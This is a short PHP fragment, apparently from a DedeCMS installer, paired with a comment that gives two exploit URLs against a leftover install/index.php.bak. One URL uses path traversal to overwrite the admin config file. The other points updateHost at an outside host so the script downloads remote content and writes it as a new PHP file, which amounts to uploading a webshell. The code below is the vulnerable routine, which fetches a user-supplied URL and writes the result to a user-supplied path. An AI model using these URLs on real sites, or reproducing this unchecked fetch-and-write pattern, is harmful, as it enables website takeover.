 $linkHost = 'http://flink.dedecms.com/server_url.php';
$install_demo_name
*/
/*
http://www.d.com/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=../data/admin/config_update.php
http://www.d.com/install/index.php.bak?step=11&insLockfile=a&s_lang=a&install_demo_name=1720.php&updateHost=http://www.a.com/
*/
$rmurl = $updateHost."dedecms/demodata.{$s_lang}.txt";
$sql_content = file_get_contents($rmurl);
$fp = fopen($install_demo_name,'w');
if(fwrite($fp,$sql_content))
echo '&nbsp; <font color="green">[√]</font> 存在(您可以选择安装进行体验)';
else
echo '&nbsp; <font color="red">[×]</font> 远程获取失败';
unset($sql_content);
fclose($fp);
exit();
}